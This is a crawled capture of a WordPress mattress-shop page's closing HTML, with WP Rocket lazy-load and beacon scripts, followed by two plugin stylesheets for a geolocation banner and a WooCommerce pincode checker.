        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    <script type="rocketlazyloadscript">
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>

    


<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://thesleepwellgallery.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section data-rocket-location-hash="b5508266f1d1a90249a847444d13a03f" class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","nonce":"43f9dd0edf","url":"https:\/\/thesleepwellgallery.com\/tag\/mattress-shop-in-delhi","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://thesleepwellgallery.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764408063 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/plugins/cf-geoplugin/assets/css/style-public.min.css?ver=8.7.6&wpr_t=1764408062
body_size: -14
content:
.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.2);background-image:var(--wpr-bg-ed748557-5189-431c-8cbf-61a83407c835);background-repeat:no-repeat;background-position:center center}@media (prefers-color-scheme:dark){.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.15)}}@media (prefers-color-scheme:light){.cf-geoplugin-banner.cache,.cf-geoplugin-shortcode__cfgeo_flag.cache{background-color:rgba(250,250,250,.3)}}.cf-geoplugin-banner.cache{background-size:64px 64px}.cf-geoplugin-shortcode__cfgeo_flag.cache{background-size:contain}.cf-geoplugin-banner.cache>*,.cf-geoplugin-shortcode:not(.cf-geoplugin-shortcode__cfgeo_flag).cache,.cf-geoplugin-shortcode__cfgeo_flag.cache>*{visibility:hidden}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thesleepwellgallery.com/wp-content/plugins/check-pincode-for-woocommerce/assets/css/front.css?ver=1.0.0
body_size: 1048
content:
.cpiw_main {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-content: flex-start;
    padding: 15px 0px;
   /* background: #f3f3f3;*/
    padding: 14px;
    margin: 10px 0px;
    position: relative;
}
.cpiw_inner_final{
    margin: 0px;
    display: flex;
    flex-direction: row;
}
.cpiw_inner_first {
    display: flex;
    position: relative;
}
.cpiw_main svg {
    width: 29px;
}
.cpiw_main_inner {
    text-align: center;
    margin-top: 10px;
}

.pincode_not_availabel p {
    margin: 0px;
}
.cpiw_inner_inner{
     display: flex;
    flex-direction: column;
   width: 100%;
    border: 1px solid #ddd;
    margin: 10px 0px;
}
.pincode_city_and_state {
    padding: 7px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.inner {
    display: flex;
    justify-content: space-around;
    background: #f6f6f6;
    padding: 10px;
}
.cpiw_avaitxt {
    display: flex;
    flex-direction: column;
    align-items: center;
}
.cpiw_dlvrytxt {
    display: flex;
    flex-direction: column;
    align-items: center;
}
span.cpiw_tficon,span.cpiw_delicons {
    width: 42px;
    height: 42px;
    display: flex;
    justify-content: center;
}
span.cpiw_tficon img,span.cpiw_delicons img {
    object-fit: cover;
}
.cpiw_main_inner h3 {
    margin: 0px;
    font-size: 23px;
}
.pincode_city_and_state p , .pincode_not_availabels p{
    margin: 0px 10px;
}
.cpiw_avaddate p , .cpiw_avacod p {
    margin: 15px 0px;
}
input.cpiwcheckbtn {
   /*margin-right: 10px;*/
   padding: 12px 30px;
    cursor: pointer;
    border: 0;
}
.pincode_not_availabels{
/*padding: 7px;*/
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
}
.pincode_not_availabel {
    /*padding: 7px;*/
    display: flex;
    justify-content: space-between;
    width: 100%;
    border: 1px solid #ddd;
    margin: 10px 0px;
    align-items: center;
}
.Disableclass {
    opacity: 0.5!important;
}

/* Modal Content */
.cpiw-modal {
    display: none; 
    position: fixed; 
    z-index: 9999999; 
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.4); 
}

.cpiw-modal .modal-content {
    display: block;
    position: relative;
    margin: auto;
    padding: 15px;
    width: 35%;
    box-shadow: 0 4px 8px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);
    -webkit-animation-name: animatetop;
    -webkit-animation-duration: 0.4s;
    animation-name: animatetop;
    animation-duration: 0.4s;
    z-index: 999999;
   
}
.cpiw_popup_check_div {
    display: flex;
    flex-direction: row;
    
   
    background-color: #fff;
    align-items: stretch;
   
}
.popup_oc_main {
    display: flex;
    flex-direction: column;
    align-items: center;
}
input.cpiwinzipsubmit {
    font-weight: 700;
    letter-spacing: 0.5px;
    padding: 14px 30px !important;
    font-size: 16px !important;
    display: block !important;
    margin: 0 !important;
    width: auto !important;
    height: auto !important;
    line-height: initial !important;
}
input.cpiwopuppinzip {
    width: 100%;
}
.cpiw_popup_check_div img {
    width: 10%;
        padding-right: 10px;
}
h5.cpiw_popup_header {
    margin: 0;
    margin-bottom: 13px;
}
.cpiw_pincode_popup_class {
    display: none;
    background-color: rgba(0,0,0,0.4);
    position: fixed;
    z-index: 9999;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
}
span.close{
    cursor: pointer;
}
.popup_main {
    display: flex;
    flex-direction: column;
    padding: 35px;
    /* border-radius: 5px; */
    background-color: #fff;
    align-items: center;
    border: 1px solid #e2e2e2;
}

.popuppincoderesponce p {
    background: #e9e9e9;
    padding: 7px;
    margin: 12px;
    text-align: center;
    width: 100%;
}
.wczp_empty {
    display: none;
    font-size: 16px;
    margin-top: 10px;
}
 span.wczp_empty {
    color: red;
    font-size: 20px;
}

.cpiwc_maindiv_popup {
    width: 100%;
    margin: auto;
    border-radius: 5px;
    text-align: center;
    margin-bottom: 12px;
    margin-top: 12px;
   /* border: 2px solid #989898dd;*/
}
.cpiwc_spinner {
    position: absolute;
    top: 32%;
    left: 0;
    display: flex;
    align-content: center;
    height: auto;
    width: 100%;
    text-align: center;
}
.cpiwc_spinner img {
    height: 50px;
    margin: 0 auto;
    align-items: center;
    display: flex;
    align-content: center;
}
input.checkpincodebuttom {
    width: 30%;
}
input.checkpincode {
    width: 100%;
    padding: 10px;
}

@media only screen and (max-width: 768px) {
    .cpiw_inner_inner {
        flex-direction: column;
    }
    .inner {
        flex-direction: column;
    }
    .pincode_city_and_state{
        flex-direction: column;
    }
    .pincode_city_and_state p, .pincode_not_availabels p {
        font-size: 16px;
    }
    .popup_main {
        padding: 15px 10px 15px 10px;
    }
    input.cpiwinzipsubmit {
        padding: 14px 20px !important;
    }
    .cpiw_popup_check_div img {
        width: 13%;
    }
    .popuppincoderesponce {
        display: flex;
    }
    .cpiw-modal .modal-content {
        width: calc(100vw - 40px);
    }
}